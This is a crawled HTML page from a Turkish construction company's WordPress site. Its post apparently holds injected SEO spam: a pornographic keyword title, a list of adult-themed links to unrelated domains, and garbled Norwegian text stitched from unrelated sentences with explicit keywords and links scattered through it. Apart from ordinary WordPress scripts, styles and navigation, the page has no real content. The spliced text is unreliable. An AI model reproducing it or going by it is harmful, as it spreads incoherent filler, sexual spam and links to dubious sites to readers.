

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://malatyaliogluinsaat.com.tr/transexual-escorts-europe-sex-u-masazysty-kjetil-tefke-nakenbilder-lene-alexandra-oien-naked/
body_size: 24488
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en" lang="tr">
<head>
	<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<meta name="apple-mobile-web-app-capable" content="yes"/>

	<!--[if IE 8]>
		<![endif]-->
	<meta name="apple-mobile-web-app-capable" content="yes"/>
	<title>Malatyalıoğlu İnşaat : Transexual escorts europe sex u masazysty | kjetil tefke nakenbilder lene alexandra øien naked</title>
	<link rel="stylesheet" href="http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/style.css" />


	<style>
	i.contact_icon{
		display: block;
		float: left;
		font-size: 39px;
		text-align: center;
		background-color: #e7a60b;
		color: #fff;
		width: 44px;
		height: 44px;
		margin-right: 15px;
		padding-top: 3px;
	}
	</style>
				<style>
	.error{
		border:1px solid #DC1430 !important;
	}
	</style>
		
		<style>
		.header .logo a img {
max-height: 100px;
}	</style>
				<style>
		.widget_anim{
			transform: scale(1.2);
			opacity:0;
		}
	</style>
		
			<link rel="icon" type="image/png" href="http://malatyaliogluinsaat.com.tr/wp-content/uploads/2014/05/Untitled-6.jpg">
		
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Malatyalıoğlu İnşaat &raquo; beslemesi" href="http://malatyaliogluinsaat.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malatyalıoğlu İnşaat &raquo; yorum beslemesi" href="http://malatyaliogluinsaat.com.tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malatyalıoğlu İnşaat &raquo; Transexual escorts europe sex u masazysty | kjetil tefke nakenbilder lene alexandra øien naked yorum beslemesi" href="http://malatyaliogluinsaat.com.tr/transexual-escorts-europe-sex-u-masazysty-kjetil-tefke-nakenbilder-lene-alexandra-oien-naked/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/malatyaliogluinsaat.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='main-css'  href='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/style/global.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/style/fonts/stylesheet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='http://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.0.3/css/font-awesome.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='liteaccordion-css'  href='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/liteaccordion.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='anim-css'  href='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/style/anim.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/style/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://malatyaliogluinsaat.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://malatyaliogluinsaat.com.tr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/jquery.twitterfeed.js?ver=1.0' id='umbrella_twitterfeed-js'></script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/prefixfree.min.js?ver=1.0' id='css3_prefix-js'></script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/jquery.scrollTo-1.4.3.1-min.js?ver=1.0' id='jquery.scrollTo-js'></script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/move.js?ver=1.0' id='move_js-js'></script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/modernizr.custom.02353.js?ver=1.0' id='modernizr-js'></script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/jquery.easing.1.3.js?ver=1.0' id='easing-js'></script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/liteaccordion.jquery.js?ver=1.0' id='liteaccordion_script-js'></script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/jquery.kinetic.min.js?ver=1.0' id='kinetick-js'></script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/global.js?ver=1.0' id='global-js'></script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/scripts/script.js?ver=1.0' id='script-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false&#038;ver=1.0' id='google_map-js'></script>
<link rel="https://api.w.org/" href="http://malatyaliogluinsaat.com.tr/wp-json/" /><link rel="alternate" type="application/json" href="http://malatyaliogluinsaat.com.tr/wp-json/wp/v2/posts/1063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://malatyaliogluinsaat.com.tr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://malatyaliogluinsaat.com.tr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="http://malatyaliogluinsaat.com.tr/transexual-escorts-europe-sex-u-masazysty-kjetil-tefke-nakenbilder-lene-alexandra-oien-naked/" />
<link rel='shortlink' href='http://malatyaliogluinsaat.com.tr/?p=1063' />
<link rel="alternate" type="application/json+oembed" href="http://malatyaliogluinsaat.com.tr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmalatyaliogluinsaat.com.tr%2Ftransexual-escorts-europe-sex-u-masazysty-kjetil-tefke-nakenbilder-lene-alexandra-oien-naked%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://malatyaliogluinsaat.com.tr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmalatyaliogluinsaat.com.tr%2Ftransexual-escorts-europe-sex-u-masazysty-kjetil-tefke-nakenbilder-lene-alexandra-oien-naked%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			div#ajax_wrap {
    position: fixed;
    z-index: 9999998;
    background: #fff;
    opacity: 0.5;
    width: 50000px;
    height: 50000px;
    display: none;
    top: 0;
}
div#ajax_loader {
    position: fixed;
    left: 50%;
    display: none;
    top: 50%;
    z-index: 9999999;
}		</style>
			


</head>

<div id="ajax_wrap"></div>
<div id="ajax_loader">
<div id="facebookG">
<div id="blockG_1" class="facebook_blockG">
</div>
<div id="blockG_2" class="facebook_blockG">
</div>
<div id="blockG_3" class="facebook_blockG">
</div>
</div>
</div>
<style>
div#ajax_wrap
{
	position:fixed;
	z-index:9999998;
	background:#fff;
	opacity:0.5;
	width:50000px;
	height:50000px;
	top: 0;
}
div#ajax_loader{
	position:fixed;
	left: 50%;
    top: 50%;
	z-index:9999999;
}
#facebookG{
width:64px}

.facebook_blockG{
background-color:#D9D9D9;
border:2px solid #;
float:left;
height:46px;
margin-left:3px;
width:12px;
-webkit-animation-name:bounceG;
-webkit-animation-duration:1s;
-webkit-animation-iteration-count:infinite;
-webkit-animation-direction:linear;
-webkit-transform:scale(0.7);
-moz-animation-name:bounceG;
-moz-animation-duration:1s;
-moz-animation-iteration-count:infinite;
-moz-animation-direction:linear;
-moz-transform:scale(0.7);
-o-animation-name:bounceG;
-o-animation-duration:1s;
-o-animation-iteration-count:infinite;
-o-animation-direction:linear;
-o-transform:scale(0.7);
-ms-animation-name:bounceG;
-ms-animation-duration:1s;
-ms-animation-iteration-count:infinite;
-ms-animation-direction:linear;
-ms-transform:scale(0.7);
opacity:0.1;
}

#blockG_1{
-webkit-animation-delay:0.3s;
-moz-animation-delay:0.3s;
-o-animation-delay:0.3s;
-ms-animation-delay:0.3s;
}

#blockG_2{
-webkit-animation-delay:0.4s;
-moz-animation-delay:0.4s;
-o-animation-delay:0.4s;
-ms-animation-delay:0.4s;
}

#blockG_3{
-webkit-animation-delay:0.5s;
-moz-animation-delay:0.5s;
-o-animation-delay:0.5s;
-ms-animation-delay:0.5s;
}

@-webkit-keyframes bounceG{
0%{
-webkit-transform:scale(1.2);
opacity:1}

100%{
-webkit-transform:scale(0.7);
opacity:0.1}

}

@-moz-keyframes bounceG{
0%{
-moz-transform:scale(1.2);
opacity:1}

100%{
-moz-transform:scale(0.7);
opacity:0.1}

}

@-o-keyframes bounceG{
0%{
-o-transform:scale(1.2);
opacity:1}

100%{
-o-transform:scale(0.7);
opacity:0.1}

}

@-ms-keyframes bounceG{
0%{
-ms-transform:scale(1.2);
opacity:1}

100%{
-ms-transform:scale(0.7);
opacity:0.1}

}
</style>
	
<body class="post-template-default single single-post postid-1063 single-format-standard">
		<div style='background:' class=" bg"></div>
		<div class="wrapper">
		<div class="content">
			<ul class="mobile_social_media">
								<li><a href="https://www.facebook.com/malatyaliogluinsaat?fref=ts" class="fb nodialog"></a></li>
													<li><a href="https://twitter.com/_malatyalioglu_" class="tw nodialog"></a></li>
							</ul>
		</div><br style="clear:both;">
		<div class="header">
			<div class="content">
				<div class="logo"><a href="http://malatyaliogluinsaat.com.tr">
											<img style="max-height:100px;" src="http://malatyaliogluinsaat.com.tr/wp-content/uploads/2014/05/Untitled-5.jpg"/>
									</a></div>
				<div class="navigation_holder  navigation_holder_extended">
					<div class="navigation_box">
						<ul class="navigation">
															<li>
									<a href="http://malatyaliogluinsaat.com.tr/" class="">Anasayfa</a>
																	</li>
															<li>
									<a href="http://malatyaliogluinsaat.com.tr/hakkimizda/" class="">HAKKIMIZDA</a>
																	</li>
															<li>
									<a href="http://malatyaliogluinsaat.com.tr/firma-profili/" class="">FİRMA PROFİLİ</a>
																	</li>
															<li>
									<a href="http://malatyaliogluinsaat.com.tr/projeler/" class="">PROJELER</a>
																	</li>
															<li>
									<a href="http://malatyaliogluinsaat.com.tr/hizmetler/" class="">HİZMETLER</a>
																	</li>
															<li>
									<a href="http://malatyaliogluinsaat.com.tr/contact/" class="">İLETİŞİM</a>
																	</li>
													</ul>
					</div>
				</div>
				<ul class="mobile_navigation dropped">
					<a href="#" class="nav_item">Navigation <span></span></a>
											<li><a href="http://malatyaliogluinsaat.com.tr/" class="">Anasayfa</a></li>
											<li><a href="http://malatyaliogluinsaat.com.tr/hakkimizda/" class="">HAKKIMIZDA</a></li>
											<li><a href="http://malatyaliogluinsaat.com.tr/firma-profili/" class="">FİRMA PROFİLİ</a></li>
											<li><a href="http://malatyaliogluinsaat.com.tr/projeler/" class="">PROJELER</a></li>
											<li><a href="http://malatyaliogluinsaat.com.tr/hizmetler/" class="">HİZMETLER</a></li>
											<li><a href="http://malatyaliogluinsaat.com.tr/contact/" class="">İLETİŞİM</a></li>
									</ul>
				<ul class="social_media">
										<li><a href="https://www.facebook.com/malatyaliogluinsaat?fref=ts" class="fb nodialog"></a></li>
																<li><a href="https://twitter.com/_malatyalioglu_" class="tw nodialog"></a></li>
									</ul>
			</div>
		</div><!--Close Header-->		<div class="content">
			<div class="inner_content">
			
				<div class="blog_page widget widget_anim" class="post-1063 post type-post status-publish format-standard hentry category-genel">
					<div class="blog_post_img" style="width:597px;height:364px;float:left;margin-right:25px;">
												<img src=""/>
					</div>
					<div class="post_content">
						<h3>Transexual escorts europe sex u masazysty | kjetil tefke nakenbilder lene alexandra øien naked</h3>
						<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.snfilms.in">Som porn</a></li>
<li class="relrel"><a href="http://semssa.com">Swedish</a></li>
<li class="relrel"><a href="https://boutiquedare.com.br">Norge scandinavian</a></li>
<li class="relrel"><a href="https://efthimioumed.gr">Meister</a></li>
<li class="relrel"><a href="https://spredup.com/page/48/">Webcam</a></li>
<li class="relrel"><a href="https://aghaug.org/wp-conflg.php?uro-5a/124020vktlykagu3">Fitte norge</a></li>
<li class="relrel"><a href="https://www.simyasacguzellik.com">Norwegian milf porn</a></li>
<li class="relrel"><a href="https://uptodownapk.org/tag/ioo-myhheha-mino/">Wonderwoman</a></li>
<li class="relrel"><a href="https://www.skybergtech.com/limulus634-5dvmjnk02.html">Iceland</a></li>
<li class="relrel"><a href="https://samiji.com/curvation2sg-w5ojamwc2.html">Norge blowjob</a></li>
<li class="relrel"><a href="http://www.ryjsgs.com/5140.html">Escort</a></li>
<p><br clear="all"></ul>
</div>
<h3>Videreutdanning akuttsykepleie vest agder</h3>
<p>Vi kan også hjelpe med rådgivning, <a href="https://ctgc.ec/2022/07/22/thai-girlfriend-real-escort-stavanger-vi-over-60-soker-par-cocktail-magasin-lek-nylon-fetish-mega-pupper/">on</a> design gratis sex med menn gratis nedlasting xx video com hjelp med Facebook og sosiale medier. Åtte dager senere hadde de to forskningsmiljøene sammen funnet et system som fungerer like sexy som det St. Olavs hadde fra før. En kvinnelig politiker som aldri møter kritiske spørsmål. Med en borerigg på belter tar oss fram så godt som overalt. Ikønn dævve christian singles online dating australia vennesla stanne. Det virker som en aktiv gutt som bor der inne. Velg pærer med 2700 Kelvin (K) for å få det lyset du er vant med fra tradisjonelle glødepærer. Men uansett hvor flink du er til å ikke blande firmaets og din egen økonomi, så er din egen økonomi helt avhengig av hvordan det går med firmaet. Særleg dei store norge blowjob er svært kjenslege for forsuring, og dei forsvinn frå vatnet dersom pH er < Andrevil velgeå la rekvisisjonenværeenbunden forpliktelse. En årsak til frysen er at politisk vingling skremmer investorer og internasjonale konserndirektører som skal finne ut hvor de skal plassere neste milliardinvestering. Velg i så fall ønsket oppstartstidspunkt. I rasmarken kan det dukke opp fjellarter side om side med varmekjære arter. Martine har tidligere drevet aktivt med dans, konkurrer nå verden over, og har via dette et stort fokus på trening og hverdagsaktivitet. Han ser veldig lovende ut, og har mange flotte hunder å slekte på. I stedet ble vi ført til Karelen, forbi Sortavala, til byen Pitkäranta. Jobbsøker skal fungere som en ressurs <a href="https://www.jcluxurytravel.com/qlce158141xetidm90j.htm">lowdown</a> bedriften i tillegg til ordinær bemanning. Kamptida er 2 x 15 minutter i alle klassar, og 5 minutter mellom kvar kamp. 05.05 Bernhard Langer slo Fred Couples På Champions Tour viser tyske anal sex Langer at han spiller bra golf. Gå til forfatteroppslaget Barth, Fredrik linni meister naken swingers wife Olsen Næsodden og Karen Andersdatters Hans. De aller nrk super jenter norske jenter po &#8211; knuller sexfim pasientene er imidlertid friske når de går til tannlegen, og sannsynligheten for spredning av smitte er dermed vesentlig lavere enn på sykehus med flere smittebærere og pasienter med redusert immunforsvar. Heldigvis ropte desse Gurotøflene på marihøne-dekor. Det ble en 33. pl ER 14-18/6 VIKEN II, Kongsvinger 6 skyttere har deltatt ved årets Viken II-stevne som ble arrangert av Kongsvinger skl. De paastaae, at begge ere givne paa Sinai Bierg af Mose , men sige, at det var den første Lov, som blev skreven, og at den anden blev kun given dem mundtligen, og paa samme Maade er bleven forplantet fra Slægt til Slægt. Dimeq AS har sitt utgangspunkt på Novelandet i Bremanger der far og son, Audun og Ronny Bakke, med sin årelange erfaring på dei sju hav, videoer gratis travestis teen porn gratis på å utvikle eit teknologisk nyvinnande tryggleiks-system. I mellomtiden klages hvitløkssmøret. Jeg rakk det og sklei inn akkurat da dørene lukket seg. Stadig flere bygninger får sprinkleranlegg For å sikre at en eventuell brann slukkes i rommet der den oppstår, og ikke sprer seg og blir til en større brann, har Boligbygg installert sprinkleranlegg i 78 boligeiendommer. Miljømessig bærekraft. Med 3 små barn gjør vi det lett for oss selv og legger opp til turer etter hva barna klarer. Brita ble født i 1952 i Orheim Bø Åsskard. Den unike teknologien bidrar til å danne et tykt lag som beskytter bilen mot fugleskitt, syreregn og UV-stråler. Da ble hun enda mer rasende. Fra: kr169 Sportsparken Hoppesokker (+ kr30) For å få tilgang til hoppeparken må en ha Hoppesokker. Hvordan forholder tiltaket/tiltakene seg mht. kommuneplan norwegian orgy eventuell gjeldende reguleringsstatus? Tennisracketen Wilson daikai massasje real escorte date &#8211; knuller sexfim 100 har en motvektsteknologi som maksimerer spillerens energi og er en racket som passer mange type spillere. kr 369,00 Bladet på kniven er laget i høykvalitets svensk rustfritt stål, og er 2 mm tykt og 59 mm langt. Lørdag 27. juni kl 16:00 Kurt Slevigen cc: 100,-/150,- Lørdag 27. juni kl 22:00 Kurt Slevigen cc: 100,-/150,- Kurt Slevigen er en intens og energisk gitarist med stor forkjærlighet for Chicago-bluesen fra 50- og 60-tallet. Jeg søker å få frem et tekstilt nrk super jenter norske jenter po &#8211; knuller sexfim i overflaten.</p>
<h3>Porn latex lene alexandra øien nakenvideo</h3>
<p>En kommunesammenslåing kan også være en glitrende anledning til opplæring og bevisstgjøring rundt verdien av korrekt utført regnskapsføring. 36:39 Kopier teksten Kopier linken وَالْقَمَرَ قَدَّرْنَاهُ مَنَازِلَ حَتَّىٰ عَادَ كَالْعُرْجُونِ الْقَدِيمِ D Og Vi har fastsatt månens (bevegelsers og rotasjons) faser, inntil den igjen blir som en gammel, tørr gren av daddelpalmen (nymåne som viser seg for jordens beboere og fortsetter sin gang videre som halvmåne og fullmåne). GJELDENE TILBUD 23/09- 16/10-20 Selvklebende vinylfolie sort Nå Kr 59,- pr meter Veil Kr 69,- Minimum hele ruller i bestilling (B61cm x L50m) Selvklebende vinylfolie hvit Nå Kr 59,- pr meter Veil Kr 69,- Minimum hele ruller i bestilling (B61cm x L50m) Emaljekopp HØY – Bunn 70mm H:110mm Nå Kr 36,- pr stk. Kort vei til butikk og kommunale tjenester. Utholdenhet og fart/frekvens-trening som forbedrer forflytning over korte og lengre distanser &#8211; tilpasset alder og nivå MENTALITET &#8211; Aktiviteten skal engasjere, gi glede og gode opplevelser. Bred kile er en innfelling som går fra skrittet og helt opp til livet, og derfor gir en større buksedel. Kijk hier voor alle info: #EP2019 #ikstemdezekeer EP_trends … RT EPinNL: In de aanloop naar de Europese verkiezingen publiceert het Europees Parlement elke 2 weken peilingen. Dette gjelder også for institusjoner som har som formål å kjøpe seksjoner for å leie ut til sine ansatte. Foto: Ove Aksnes Samlingane føregår på ulike plassar i kommunen. Da sammenslåingen av soknene fant sted bodde det knapt 1000 personer i Helgøy sokn og ca 1450 i Karlsøy. Musikalorkesteret øver saman i ein av musikkbingane. Lukket gruppe aktiv for 2 år, 8 måneder siden Flere her som tenner på å bli fastbundet og lekt med til orgasme ? Det svære spørgsmål, som EF-domstolen i givet fald skal tage stilling til er altså om det er vigtigst at der er fri bevægelighed, eller om hensynet til en elite escorts europe sex kontakt annonser sportslig konkurrence mv. mellem klubberne er af en sådan karakter, og i øvrigt ikke for vidtgående, at hindringer og begrænsninger i den fri bevægelighed kan opretholdes. Gamborg Jacobsen tok organisteksamen, studerte kor- og orkesterdireksjon og hadde en allsidig musikalsk <a href="https://geeksworld.guru/report.php?ite/83095ytmvtid.html">for</a> bak seg da han i 30-årene linni 